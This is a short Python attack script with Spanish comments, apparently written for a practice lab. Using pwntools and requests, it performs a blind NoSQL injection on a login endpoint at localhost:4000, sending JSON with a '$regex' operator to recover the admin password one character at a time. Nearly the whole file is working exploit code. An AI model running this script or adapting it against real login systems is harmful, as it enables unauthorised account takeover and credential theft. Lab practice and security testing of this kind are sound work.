 #!/usr/bin/env python3
from pwn import *
import requests, time, sys, signal, string
def def_handler(sig, frame):
    print("\n\n [!] Saliendo ...\n\n")
    sys.exit(1)
##CTRL+C
signal.signal(signal.SIGINT, def_handler)
#variables globales:
login_url = "http://localhost:4000/user/login"
characters = string.ascii_lowercase + string.ascii_uppercase + string.digits
def makeNoSQLI():
    password = ""
    p1 = log.progress("Fuerza bruta")
    p1.status("Iniciando proceso de fuerza bruta")
    time.sleep(2)
    p2 = log.progress("Password")
    for position in range(1, 24):
        for character in characters:
            post_data = '{"username":"admin","password":{"$regex":"^%s%s"}}' % (password,character)
            p1.status(post_data)
            headers = {'Content-Type': 'application/json'}
            r = requests.post(login_url, headers=headers,  data=post_data)
            if "Logged in as user" in r.text:
                password += character
                p2.status(password)
                break
if __name__ == '__main__':
    makeNoSQLI()